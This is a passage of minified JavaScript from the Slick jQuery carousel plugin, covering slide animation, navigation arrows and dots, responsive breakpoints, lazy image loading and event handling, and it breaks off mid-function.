swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.hidden="hidden",s.paused=!1,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=t(e),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,r=t(e).data("slick")||{},s.options=t.extend({},s.defaults,r,n),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,"undefined"!=typeof document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=t.proxy(s.autoPlay,s),s.autoPlayClear=t.proxy(s.autoPlayClear,s),s.changeSlide=t.proxy(s.changeSlide,s),s.clickHandler=t.proxy(s.clickHandler,s),s.selectHandler=t.proxy(s.selectHandler,s),s.setPosition=t.proxy(s.setPosition,s),s.swipeHandler=t.proxy(s.swipeHandler,s),s.dragHandler=t.proxy(s.dragHandler,s),s.keyHandler=t.proxy(s.keyHandler,s),s.autoPlayIterator=t.proxy(s.autoPlayIterator,s),s.instanceUid=i++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0),s.checkResponsive(!0)}var i=0;return e}(),e.prototype.addSlide=e.prototype.slickAdd=function(e,i,n){var r=this;if("boolean"==typeof i)n=i,i=null;else if(0>i||i>=r.slideCount)return!1;r.unload(),"number"==typeof i?0===i&&0===r.$slides.length?t(e).appendTo(r.$slideTrack):n?t(e).insertBefore(r.$slides.eq(i)):t(e).insertAfter(r.$slides.eq(i)):n===!0?t(e).prependTo(r.$slideTrack):t(e).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),r.$slidesCache=r.$slides,r.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var n={},r=this;r.animateHeight(),r.options.rtl===!0&&r.options.vertical===!1&&(e=-e),r.transformsEnabled===!1?r.options.vertical===!1?r.$slideTrack.animate({left:e},r.options.speed,r.options.easing,i):r.$slideTrack.animate({top:e},r.options.speed,r.options.easing,i):r.cssTransitions===!1?(r.options.rtl===!0&&(r.currentLeft=-r.currentLeft),t({animStart:r.currentLeft}).animate({animStart:e},{duration:r.options.speed,easing:r.options.easing,step:function(t){t=Math.ceil(t),r.options.vertical===!1?(n[r.animType]="translate("+t+"px, 0px)",r.$slideTrack.css(n)):(n[r.animType]="translate(0px,"+t+"px)",r.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(r.applyTransition(),e=Math.ceil(e),n[r.animType]=r.options.vertical===!1?"translate3d("+e+"px, 0px, 0px)":"translate3d(0px,"+e+"px, 0px)",r.$slideTrack.css(n),i&&setTimeout(function(){r.disableTransition(),i.call()},r.options.speed))},e.prototype.asNavFor=function(e){var i=this,n=i.options.asNavFor;n&&null!==n&&(n=t(n).not(i.$slider)),null!==n&&"object"==typeof n&&n.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};i[e.transitionType]=e.options.fade===!1?e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:"opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer),t.slideCount>t.options.slidesToShow&&t.paused!==!0&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this;t.options.infinite===!1?1===t.direction?(t.currentSlide+1===t.slideCount-1&&(t.direction=0),t.slideHandler(t.currentSlide+t.options.slidesToScroll)):(0===t.currentSlide-1&&(t.direction=1),t.slideHandler(t.currentSlide-t.options.slidesToScroll)):t.slideHandler(t.currentSlide+t.options.slidesToScroll)},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,n=this;if(n.options.dots===!0&&n.slideCount>n.options.slidesToShow){for(i='<ul class="'+n.options.dotsClass+'">',e=0;e<=n.getDotCount();e+=1)i+="<li>"+n.options.customPaging.call(this,n,e)+"</li>";i+="</ul>",n.$dots=t(i).appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slidesCache=e.$slides,e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(e.options.centerMode===!0||e.options.swipeToSlide===!0)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,n,r,s,o,a=this;if(n=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>1){for(o=a.options.slidesPerRow*a.options.rows,r=Math.ceil(s.length/o),t=0;r>t;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var u=t*o+(e*a.options.slidesPerRow+i);s.get(u)&&c.appendChild(s.get(u))}l.appendChild(c)}n.appendChild(l)}a.$slider.html(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var n,r,s,o=this,a=!1,l=o.$slider.width(),c=window.innerWidth||t(window).width();if("window"===o.respondTo?s=c:"slider"===o.respondTo?s=l:"min"===o.respondTo&&(s=Math.min(c,l)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){r=null;for(n in o.breakpoints)o.breakpoints.hasOwnProperty(n)&&(o.originalSettings.mobileFirst===!1?s<o.breakpoints[n]&&(r=o.breakpoints[n]):s>o.breakpoints[n]&&(r=o.breakpoints[n]));null!==r?null!==o.activeBreakpoint?(r!==o.activeBreakpoint||i)&&(o.activeBreakpoint=r,"unslick"===o.breakpointSettings[r]?o.unslick(r):(o.options=t.extend({},o.originalSettings,o.breakpointSettings[r]),e===!0&&(o.currentSlide=o.options.initialSlide),o.refresh(e)),a=r):(o.activeBreakpoint=r,"unslick"===o.breakpointSettings[r]?o.unslick(r):(o.options=t.extend({},o.originalSettings,o.breakpointSettings[r]),e===!0&&(o.currentSlide=o.options.initialSlide),o.refresh(e)),a=r):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,e===!0&&(o.currentSlide=o.options.initialSlide),o.refresh(e),a=r),e||a===!1||o.$slider.trigger("breakpoint",[o,a])}},e.prototype.changeSlide=function(e,i){var n,r,s,o=this,a=t(e.target);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),s=0!==o.slideCount%o.options.slidesToScroll,n=s?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":r=0===n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-r,!1,i);break;case"next":r=0===n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+r,!1,i);break;case"index":var l=0===e.data.index?0:e.data.index||a.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i,n=this;if(e=n.getNavigableIndexes(),i=0,t>e[e.length-1])t=e[e.length-1];else for(var r in e){if(t<e[r]){t=i;break}i=e[r]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide),e.options.pauseOnDotsHover===!0&&e.options.autoplay===!0&&t("li",e.$dots).off("mouseenter.slick",t.proxy(e.setPaused,e,!0)).off("mouseleave.slick",t.proxy(e.setPaused,e,!1))),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.$list.off("mouseenter.slick",t.proxy(e.setPaused,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.setPaused,e,!1)),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&(t=e.$slides.children().children(),t.removeAttr("style"),e.$slider.html(t))},e.prototype.clickHandler=function(t){var e=this;e.shouldClick===!1&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.options.arrows===!0&&(i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove())),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;i.cssTransitions===!1?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;e.cssTransitions===!1?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var t=this;return t.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(t.options.infinite===!0)for(;e<t.slideCount;)++n,e=i+t.options.slidesToShow,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(t.options.centerMode===!0)n=t.slideCount;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToShow,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;
return n-1},e.prototype.getLeft=function(t){var e,i,n,r=this,s=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),r.options.infinite===!0?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=-1*r.slideWidth*r.options.slidesToShow,s=-1*i*r.options.slidesToShow),0!==r.slideCount%r.options.slidesToScroll&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=-1*(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth,s=-1*(r.options.slidesToShow-(t-r.slideCount))*i):(r.slideOffset=-1*r.slideCount%r.options.slidesToScroll*r.slideWidth,s=-1*r.slideCount%r.options.slidesToScroll*i))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(t+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),r.options.centerMode===!0&&r.options.infinite===!0?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:r.options.centerMode===!0&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=r.options.vertical===!1?-1*t*r.slideWidth+r.slideOffset:-1*t*i+s,r.options.variableWidth===!0&&(n=r.slideCount<=r.options.slidesToShow||r.options.infinite===!1?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=n[0]?-1*n[0].offsetLeft:0,r.options.centerMode===!0&&(n=r.options.infinite===!1?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=n[0]?-1*n[0].offsetLeft:0,e+=(r.$list.width()-n.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){var e=this;return e.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,n=0,r=[];for(e.options.infinite===!1?t=e.slideCount:(i=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)r.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return r},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,n,r=this;return n=r.options.centerMode===!0?r.slideWidth*Math.floor(r.options.slidesToShow/2):0,r.options.swipeToSlide===!0?(r.$slideTrack.find(".slick-slide").each(function(e,s){return s.offsetLeft-n+t(s).outerWidth()/2>-1*r.swipeLeft?(i=s,!1):void 0}),e=Math.abs(t(i).attr("data-slick-index")-r.currentSlide)||1):r.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){var i=this;i.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots()),e&&i.$slider.trigger("init",[i]),i.options.accessibility===!0&&i.initADA()},e.prototype.initArrowEvents=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.options.autoplay===!0&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.setPaused,e,!0)).on("mouseleave.slick",t.proxy(e.setPaused,e,!1))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),e.$list.on("mouseenter.slick",t.proxy(e.setPaused,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.setPaused,e,!1)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.show(),t.options.autoplay===!0&&t.autoPlay()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:"previous"}}):39===t.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")})})},n.src=i})}var i,n,r,s,o=this;o.options.centerMode===!0?o.options.infinite===!0?(r=o.currentSlide+(o.options.slidesToShow/2+1),s=r+o.options.slidesToShow+2):(r=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),s=2+(o.options.slidesToShow/2+1)+o.currentSlide):(r=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,s=r+o.options.slidesToShow,o.options.fade===!0&&(r>0&&r--,s<=o.slideCount&&s++)),i=o.$slider.find(".slick-slide").slice(r,s),e(i),o.slideCount<=o.options.slidesToShow?(n=o.$slider.find(".slick-slide"),e(n)):o.currentSlide>=o.slideCount-o.options.slidesToShow?(n=o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow),e(n)):0===o.currentSlide&&(n=o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow),e(n))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var t=this;t.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.paused=!1,t.autoPlay()},e.prototype.postSlide=function(t){var e=this;e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay===!0&&e.paused===!1&&e.autoPlay(),e.options.accessibility===!0&&e.initADA()},e.prototype.prev=e.prototype.slickPrev=function(){var t=this;t.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(){var e,i,n=this;e=t("img[data-lazy]",n.$slider).length,e>0&&(i=t("img[data-lazy]",n.$slider).first(),i.attr("src",i.attr("data-lazy")).removeClass("slick-loading").load(function(){i.removeAttr("data-lazy"),n.progressiveLazyLoad(),n.options.adaptiveHeight===!0&&n.setPosition()}).error(function(){i.removeAttr("data-lazy"),n.progressiveLazyLoad()}))},e.prototype.refresh=function(e){var i=this,n=i.currentSlide;i.destroy(!0),t.extend(i,i.initials,{currentSlide:n}),i.init(),e||i.changeSlide({data:{message:"index",index:n}},!1)},e.prototype.registerBreakpoints=function(){var e,i,n,r=this,s=r.options.responsive||null;if("array"===t.type(s)&&s.length){r.respondTo=r.options.respondTo||"window";for(e in s)if(n=r.breakpoints.length-1,i=s[e].breakpoint,s.hasOwnProperty(e)){for(;n>=0;)r.breakpoints[n]&&r.breakpoints[n]===i&&r.breakpoints.splice(n,1),n--;r.breakpoints.push(i),r.breakpointSettings[i]=s[e].settings}r.breakpoints.sort(function(t,e){return r.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses(0),e.setPosition(),e.$slider.trigger("reInit",[e]),e.options.autoplay===!0&&e.focusHandler()},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var n=this;return"boolean"==typeof t?(e=t,t=e===!0?0:n.slideCount-1):t=e===!0?--t:t,n.slideCount<1||0>t||t>n.slideCount-1?!1:(n.unload(),i===!0?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(t).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,void n.reinit())},e.prototype.setCSS=function(t){var e,i,n=this,r={};n.options.rtl===!0&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",r[n.positionProp]=t,n.transformsEnabled===!1?n.$slideTrack.css(r):(r={},n.cssTransitions===!1?(r[n.animType]="translate("+e+", "+i+")",n.$slideTrack.css(r)):(r[n.animType]="translate3d("+e+", "+i+", 0px)",n.$slideTrack.css(r)))},e.prototype.setDimensions=function(){var t=this;t.options.vertical===!1?t.options.centerMode===!0&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),t.options.centerMode===!0&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),t.options.vertical===!1&&t.options.variableWidth===!1?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):t.options.variableWidth===!0?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();t.options.variableWidth===!1&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(n,r){e=-1*i.slideWidth*n,i.options.rtl===!0?t(r).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(r).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(e,i,n){var r,s,o=this;if("responsive"===e&&"array"===t.type(i))for(s in i)if("array"!==t.type(o.options.responsive))o.options.responsive=[i[s]];else{for(r=o.options.responsive.length-1;r>=0;)o.options.responsive[r].breakpoint===i[s].breakpoint&&o.options.responsive.splice(r,1),r--;o.options.responsive.push(i[s])}else o.options[e]=i;n===!0&&(o.unload(),o.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),t.options.fade===!1?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=t.options.vertical===!0?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&t.options.useCSS===!0&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&t.animType!==!1&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=null!==t.animType&&t.animType!==!1},e.prototype.setSlideClasses=function(t){var e,i,n,r,s=this;i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(t).addClass("slick-current"),s.options.centerMode===!0?(e=Math.floor(s.options.slidesToShow/2),s.options.infinite===!0&&(t>=e&&t<=s.slideCount-1-e?s.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(n=s.options.slidesToShow+t,i.slice(n-e+1,n+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(t).addClass("slick-center")):t>=0&&t<=s.slideCount-s.options.slidesToShow?s.$slides.slice(t,t+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(r=s.slideCount%s.options.slidesToShow,n=s.options.infinite===!0?s.options.slidesToShow+t:t,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-t<s.options.slidesToShow?i.slice(n-(s.options.slidesToShow-r),n+r).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===s.options.lazyLoad&&s.lazyLoad()},e.prototype.setupInfinite=function(){var 